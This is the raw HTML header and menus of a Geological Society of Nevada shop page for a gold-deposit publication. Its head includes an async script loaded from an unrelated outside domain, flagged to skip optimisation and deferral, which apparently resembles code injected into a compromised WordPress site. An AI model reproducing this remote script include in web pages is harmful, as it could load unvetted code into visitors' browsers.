

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/gold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine/
body_size: 12334
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Gold Deposits of the Rabbit Trend + Geology and Mineral Deposits of the Lone Tre Mine &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/3753" /><link rel="canonical" href="https://www.gsnv.org/shop/gold-deposits-of-the-rabbit-trend-geology-and-mineral-deposits-of-the-lone-tre-mine/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-3753" class="pmpro-variation_1 wp-singular product-template-default single single-product postid-3753 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
